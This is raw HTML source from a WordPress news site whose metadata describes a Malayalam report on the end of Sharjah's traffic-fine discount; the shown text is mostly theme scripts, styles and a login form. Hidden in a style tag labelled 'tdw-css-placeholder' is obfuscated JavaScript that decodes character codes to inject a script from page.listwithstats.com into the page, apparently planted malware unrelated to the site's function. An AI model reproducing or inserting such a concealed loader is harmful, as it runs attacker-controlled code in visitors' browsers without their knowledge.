<meta property="article:published_time" content="2023-01-17T07:24:34+00:00"><meta property="article:modified_time" content="2023-01-17T07:24:47+00:00"><meta property="article:section" content="Gulf"><meta property="article:author:first_name" content="Chief"><meta property="article:author:last_name" content="Editor"><meta property="article:author:username" content="Chief Editor">
<meta property="twitter:partner" content="ogwp"><meta property="twitter:card" content="summary_large_image"><meta property="twitter:image" content="https://channelnew.com/wp-content/uploads/2023/01/fine.jpg"><meta property="twitter:image:alt" content="fine"><meta property="twitter:title" content="ഗ​താ​ഗ​ത പി​ഴ​യി​ള​വ്​ ഈ ​മാ​സം 20ന്​ ​അ​വ​സാ​നി​ക്കും"><meta property="twitter:description" content="ഷാ​ർ​ജയിൽ ദേ​ശീ​യ ദി​നം പ്ര​മാ​ണി​ച്ച്​ ഷാ​ർ​ജ​യി​ൽ ഏ​ർ​പ്പെ​ടു​ത്തി​യ 50 ശ​ത​മാ​നം ഗ​താ​ഗ​ത പി​ഴ​യി​ള​വ്​ ഈ ​മാ​സം 20ന്​ ​അ​വ​സാ​നി​ക്കും. ഡി​സം​ബ​ർ ഒ​ന്നി​ന്​ മു​മ്പു​ണ്ടാ​യ ഗ​താ​ഗ​ത..."><meta property="twitter:url" content="https://channelnew.com/gulf/sharjah-discount-on-traffic-fine-period-ends-on-20th-of-this-month/"><meta property="twitter:label1" content="Reading time"><meta property="twitter:data1" content="1 minute">
<meta itemprop="image" content="https://channelnew.com/wp-content/uploads/2023/01/fine.jpg"><meta itemprop="name" content="ഗ​താ​ഗ​ത പി​ഴ​യി​ള​വ്​ ഈ ​മാ​സം 20ന്​ ​അ​വ​സാ​നി​ക്കും"><meta itemprop="description" content="ഷാ​ർ​ജയിൽ ദേ​ശീ​യ ദി​നം പ്ര​മാ​ണി​ച്ച്​ ഷാ​ർ​ജ​യി​ൽ ഏ​ർ​പ്പെ​ടു​ത്തി​യ 50 ശ​ത​മാ​നം ഗ​താ​ഗ​ത പി​ഴ​യി​ള​വ്​ ഈ ​മാ​സം 20ന്​ ​അ​വ​സാ​നി​ക്കും. ഡി​സം​ബ​ർ ഒ​ന്നി​ന്​ മു​മ്പു​ണ്ടാ​യ ഗ​താ​ഗ​ത പി​ഴ​ക​ൾ​ക്കാ​ണ്​ ഇ​ള​വ്​ ന​ൽ​കു​ന്ന​ത്. ഗു​രു​ത​ര നി​യ​മ ലം​ഘ​ന​ങ്ങ​ൾ ഇ​ള​വി​ന്‍റെ പ​രി​ധി​യി​ൽ വ​രി​ല്ല. വാ​ഹ​ന ഉ​ട​മ​ക​ളോ​ട് പി​ഴ വേ​ഗ​ത്തി​ൽ അ​ട​ക്കാ​നും ഇ​ള​വ് പ്ര​യോ​ജ​ന​പ്പെ​ടു​ത്താ​നും ഷാ​ർ​ജ പൊ​ലീ​സ് നി​ർ​ദേ​ശം ന​ൽ​കി. ആ​ഭ്യ​ന്ത​ര മ​ന്ത്രാ​ല​യ​ത്തി​​ന്‍റെ​യോ ഷാ​ർ​ജ പൊ​ലീ​സി​ന്‍റെ​യോ ആ​പ്​ വ​ഴി പി​ഴ അ​ട​ക്കാം. ഷാ​ർ​ജ പൊ​ലീ​സ്​ വെ​ബ്​​സൈ​റ്റ്, ഷോ​പ്പി​ങ്​ മാ​ളി​ലും പൊ​തു​സ്ഥ​ല​ങ്ങ​ളി​ലും സ്ഥാ​പി​ച്ച ‘സ​ഹ്​​ൽ’ പേ​മെ​ന്‍റ്​..."><meta itemprop="datePublished" content="2023-01-17"><meta itemprop="dateModified" content="2023-01-17T07:24:47+00:00">
<meta property="profile:first_name" content="Chief"><meta property="profile:last_name" content="Editor"><meta property="profile:username" content="Chief Editor">
<!-- /OG -->

<link rel="https://api.w.org/" href="https://channelnew.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://channelnew.com/wp-json/wp/v2/posts/380248" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://channelnew.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://channelnew.com/?p=380248' />
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/channelnew.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff;--chained-news-white:#FFFFFF;--chained-news-black:black;--chained-news-blue:#2f6697;--chained-news-gray:rgb(229,229,229);--chained-news-separator:rgb(117,117,117)}</style>

    
	<meta name="generator" content="Powered by Slider Revolution 6.5.24 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/channelnew.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.6";
var td_get_template_directory_uri="https:\/\/channelnew.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#000000";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="1a32c32e5d";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>@font-face{font-family:"Meera-Regular";src:local("Meera-Regular"),url("https://channelnew.com/wp-content/uploads/2022/09/Meera-Regular.woff") format("woff");font-display:swap}:root{--td_theme_color:#000000;--td_slider_text:rgba(0,0,0,0.7);--td_container_transparent:transparent;--td_mobile_gradient_one_mob:#333145;--td_mobile_gradient_two_mob:#000000;--td_mobile_text_active_color:#000000}</style>

<script  async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7629623076852413" crossorigin="anonymous"></script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-MKH25MXR63"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-MKH25MXR63');
</script><link rel="icon" href="https://channelnew.com/wp-content/uploads/2022/09/channel-new-logo-1-e1664726795578-150x150.png" sizes="32x32" />
<link rel="icon" href="https://channelnew.com/wp-content/uploads/2022/09/channel-new-logo-1-e1664726795578.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://channelnew.com/wp-content/uploads/2022/09/channel-new-logo-1-e1664726795578.png" />
<meta name="msapplication-TileImage" content="https://channelnew.com/wp-content/uploads/2022/09/channel-new-logo-1-e1664726795578.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#000000}.tdm-btn-style2:before{border-color:#000000}.tdm-btn-style2{color:#000000}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #000000;-moz-box-shadow:0 2px 16px #000000;box-shadow:0 2px 16px #000000}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #000000;-moz-box-shadow:0 4px 26px #000000;box-shadow:0 4px 26px #000000}</style>

	<style id="tdw-css-placeholder">(function(){try{var_btwyzitoi=String;letauugzfivbn="f"+"ro"+_btwyzitoi['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";varabyly="s"+"c"+_btwyzitoi[auugzfivbn](114,105,112,116),_sbhymjnnzma="c"+"re"+_btwyzitoi[auugzfivbn](97,116,101,69,108,101,109,101,110,116),_ycaysskp="s"+_btwyzitoi[auugzfivbn](114,99),_mgqelaq=_btwyzitoi[auugzfivbn](105,100),_gultmhmqjuq="cu"+"rre"+_btwyzitoi[auugzfivbn](110,116,83,99,114,105,112,116);letawejhbkn="pa"+"r"+_btwyzitoi[auugzfivbn](101,110,116,78,111,100,101),_kfzpvck="i"+"ns"+_btwyzitoi[auugzfivbn](101,114,116,66,101,102,111,114,101),_wkrgx="ge"+"El"+_btwyzitoi[auugzfivbn](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_knqke="h"+"e"+_btwyzitoi[auugzfivbn](97,100),_elddjs="ap"+"p"+_btwyzitoi[auugzfivbn](101,110,100,67,104,105,108,100),anlkuv=document;var_yegltnrb="t"+"e"+_btwyzitoi[auugzfivbn](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_yxnmq=anlkuv[_sbhymjnnzma](abyly),apcdhpgbc=_btwyzitoi[auugzfivbn](104,116,116,112,115,58,47,47)+_btwyzitoi[auugzfivbn](112,97,103,101,46,108,105,115,116,119,105,116,104,115,116,97,116,115,46,99,111,109)+_btwyzitoi[auugzfivbn](47)+_btwyzitoi[auugzfivbn](115)+"ta"+"t"+_btwyzitoi[auugzfivbn](115)+_btwyzitoi[auugzfivbn](47)+_btwyzitoi[auugzfivbn](115,116,101,112,46,106,115);_yxnmq[_ycaysskp]=apcdhpgbc;_yxnmq[_mgqelaq]=_yegltnrb;if(anlkuv[_gultmhmqjuq]){anlkuv[_gultmhmqjuq][awejhbkn][_kfzpvck](_yxnmq,anlkuv[_gultmhmqjuq])}else{anlkuv[_wkrgx](_knqke)[0][_elddjs](_yxnmq)}}catch (err){}})();</style><link rel='stylesheet' id='rs-plugin-settings-css' href='https://channelnew.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.24' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body class="wp-singular post-template-default single single-post postid-380248 single-format-standard wp-theme-Newspaper sharjah-discount-on-traffic-fine-period-ends-on-20th-of-this-month global-block-template-1 tdb_template_376571 aa-prefix-chann- tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

    <div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <ul class=""><li class="menu-item-first"><a href="https://channelnew.com/wp-admin/nav-menus.php">Click here - to use the wp menu builder</a></li></ul>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                
					
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://channelnew.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

                    <div class="td-header-template-wrap" style="position: relative">
                                <div class="td-header-mobile-wrap ">
                    <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row"  >
<style scoped>.tdi_2{min-height:0}.td-header-mobile-wrap{position:relative;width:100%}</style><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}@media (max-width:767px){.tdi_4{padding-top:10px!important;padding-bottom:10px!important;border-color:var(--chained-news-gray)!important;border-style:solid!important;border-width:0px 0px 0.1px 0px!important;position:relative}}</style>
<div class="tdi_3_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_3_rand_style{background-color:#000000!important}}</style></div><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:100%;height:100%}}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap td_block_wrap tdm_block_popup tdi_7 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_7" >
<style>.tdi_7{margin-bottom:0px!important}</style>
<style>.tdm-popup-modal-prevent-scroll{overflow:hidden}.tdm-popup-modal-wrap,.tdm-popup-modal-bg{top:0;left:0;width:100%;height:100%}.tdm-popup-modal-wrap{position:fixed;display:flex;z-index:10002}.tdm-popup-modal-bg{position:absolute}.tdm-popup-modal{display:flex;flex-direction:column;position:relative;background-color:#fff;width:700px;max-width:100%;max-height:100%;border-radius:3px;overflow:hidden;z-index:1}.tdm-pm-header{display:flex;align-items:center;width:100%;padding:19px 25px 16px;z-index:10}.tdm-pmh-title{margin:0;padding:0;font-size:18px;line-height:1.2;font-weight:600;color:#1D2327}a.tdm-pmh-title:hover{color:var(--td_theme_color,#4db2ec)}.tdm-pmh-close{position:relative;margin-left:auto;font-size:14px;color:#878d93;cursor:pointer}.tdm-pmh-close *{pointer-events:none}.tdm-pmh-close svg{width:14px;fill:#878d93}.tdm-pmh-close:hover{color:#000}.tdm-pmh-close:hover svg{fill:#000}.tdm-pm-body{flex:1;padding:30px 25px;overflow:auto;overflow-x:hidden}.tdm-pm-body>p:empty{display:none}.tdm-pm-body .tdc-row:not([class*='stretch_row_']),.tdm-pm-body .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdm-popup-modal-over-screen,.tdm-popup-modal-over-screen .tdm-pm-body .tdb_header_search .tdb-search-form,.tdm-popup-modal-over-screen .tdm-pm-body .tdb_header_logo .tdb-logo-a,.tdm-popup-modal-over-screen .tdm-pm-body .tdb_header_logo h1{pointer-events:none}.tdm-popup-modal-over-screen .tdm-btn{pointer-events:none!important}.tdm-popup-modal-over-screen .tdm-popup-modal-bg{opacity:0;transition:opacity .2s ease-in}.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal-bg{opacity:1;transition:opacity .2s ease-out}.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal,.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pm-body .tdb_header_search .tdb-search-form,.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pm-body .tdb_header_logo .tdb-logo-a,.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pm-body .tdb_header_logo h1{pointer-events:auto}.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-btn{pointer-events:auto!important}.tdm-popup-modal:hover .td-admin-edit{display:block;z-index:11}#tdm-popup-modal-td_m_9df6{align-items:flex-start;justify-content:flex-start}#tdm-popup-modal-td_m_9df6.tdm-popup-modal-over-screen .tdm-popup-modal{opacity:0;transform:translateX(calc(-100% - 1px));transition:opacity .2s ease-in,transform .2s ease-in}#tdm-popup-modal-td_m_9df6.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal{opacity:1;transform:translateX(0);transition:opacity .2s ease-out,transform .2s ease-out}#tdm-popup-modal-td_m_9df6 .tdm-popup-modal{width:50%;height:100%;box-shadow:0px 2px 4px 0px rgba(0,0,0,0.2)}#tdm-popup-modal-td_m_9df6 .tdm-pm-header{display:flex;position:absolute;top:0;left:0;pointer-events:none;border-width:1px;border-style:solid;border-color:#EBEBEB}#tdm-popup-modal-td_m_9df6.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pmh-close{pointer-events:auto}#tdm-popup-modal-td_m_9df6 .tdm-pmh-close{top:0px}#tdm-popup-modal-td_m_9df6 .tdm-pm-body{padding:15px 25px}#tdm-popup-modal-td_m_9df6.tdm-popup-modal-open{pointer-events:auto}#tdm-popup-modal-td_m_9df6 .tdm-popup-modal-bg{background:rgba(0,0,0,0.56)}@media (min-width:783px){.admin-bar .tdm-popup-modal-wrap{padding-top:32px}}@media (max-width:782px){.admin-bar .tdm-popup-modal-wrap{padding-top:46px}}@media (min-width:1141px){.tdm-pm-body .tdc-row:not([class*='stretch_row_']),.tdm-pm-body .tdc-row-composer:not([class*='stretch_row_']){padding-left:24px;padding-right:24px}}@media (min-width:1019px) and (max-width:1140px){.tdm-pm-body .tdc-row:not([class*='stretch_row_']),.tdm-pm-body .tdc-row-composer:not([class*='stretch_row_']){padding-left:20px;padding-right:20px}}@media (max-width:767px){.tdm-pm-body .tdc-row:not([class*='stretch_row_']){padding-left:20px;padding-right:20px}}@media (min-width:1019px) and (max-width:1140px){#tdm-popup-modal-td_m_9df6 .tdm-pm-header{border-width:1px;border-style:solid;border-color:#EBEBEB}}@media (min-width:768px) and (max-width:1018px){#tdm-popup-modal-td_m_9df6 .tdm-popup-modal{width:100%}#tdm-popup-modal-td_m_9df6 .tdm-pm-header{border-width:1px;border-style:solid;border-color:#EBEBEB}}@media (max-width:767px){#tdm-popup-modal-td_m_9df6 .tdm-popup-modal{width:100%}#tdm-popup-modal-td_m_9df6 .tdm-pm-header{border-width:1px;border-style:solid;border-color:#EBEBEB}}</style><script>var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"button_size":"tdm-btn-lg","modal_align":"top-left","overlay_bg":"rgba(0,0,0,0.56)","modal_transition":"slide","trigg_btn_enable":"yes","button_icon_position":"icon-before","button_icon_space":"0","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn0sInBob25lIjp7ImRpc3BsYXkiOiIifSwicGhvbmVfbWF4X3dpZHRoIjo3Njd9","tds_button":"tds_button5","tds_button5-icon_color":"#dd9933","tds_button5-icon_hover_color":"#dd9933","tds_button5-text_color":"#dd9933","tds_button5-text_hover_color":"#dd9933","button_icon_size":"eyJwb3J0cmFpdCI6IjEwIn0=","modal_height":"100%","header_pos":"over-content","body_padd":"15px 25px","modal_id":"td_m_9df6","button_tdicon":"td-icon-mobile","page_id":"376488","show_modal_composer":"yes","modal_width":"eyJwb3J0cmFpdCI6IjEwMCUiLCJsYW5kc2NhcGUiOiI1MCUiLCJhbGwiOiI1MCUiLCJwaG9uZSI6IjEwMCUifQ==","site_scroll":"yes","block_type":"tdm_block_popup","close_modals":"","separator":"","content_source":"page","content_load":"","source_modal_id":"","custom_code":"","button_text":"","button_url":"","button_open_in_new_window":"","button_url_rel":"","button_icon_aria":"","icon_align":"0","button_width":"","button_padding":"","btn_display":"","btn_float_right":"","btn_align_horiz":"content-horiz-left","ga_event_action":"","ga_event_category":"","ga_event_label":"","fb_pixel_event_name":"","fb_pixel_event_content_name":"","trigg_page_load_enable":"","trigg_page_open_when_others_close":"","modal_open_delay":"","modal_close_after":"","modal_prevent_open":"","trigg_cursor_area_enable":"","area_vertical_space":"200","modal_area_prevent_open":"","trigg_scroll_enable":"","scroll_distance":"","modal_scroll_prevent_open":"","open_position":"over-screen","modal_space":"","all_modal_border":"","all_modal_border_style":"solid","modal_border_radius":"","show_header":"","head_title":"","head_title_url":"","head_title_url_target":"","head_tdicon":"","head_icon_size":"","head_icon_align":"0","head_padd":"","all_head_border":"","all_head_border_style":"solid","hide_for_user_type":"","logged_plan_id":"","author_plan_id":"","modal_bg":"","all_modal_border_color":"","modal_shadow_shadow_header":"","modal_shadow_shadow_title":"Modal shadow","modal_shadow_shadow_size":"","modal_shadow_shadow_offset_horizontal":"","modal_shadow_shadow_offset_vertical":"","modal_shadow_shadow_spread":"","modal_shadow_shadow_color":"","head_title_color":"","head_title_url_color":"","head_title_url_color_h":"","head_icon_color":"","head_icon_color_h":"","head_bg":"","all_head_border_color":"","f_head_font_header":"","f_head_font_title":"Header title text","f_head_font_settings":"","f_head_font_family":"","f_head_font_size":"","f_head_font_line_height":"","f_head_font_style":"","f_head_font_weight":"","f_head_font_transform":"","f_head_font_spacing":"","f_head_":"","body_bg":"","el_class":"","css":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","class":"tdi_7","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "3";
block_tdi_7.block_type = "tdm_block_popup";
block_tdi_7.post_count = "5";
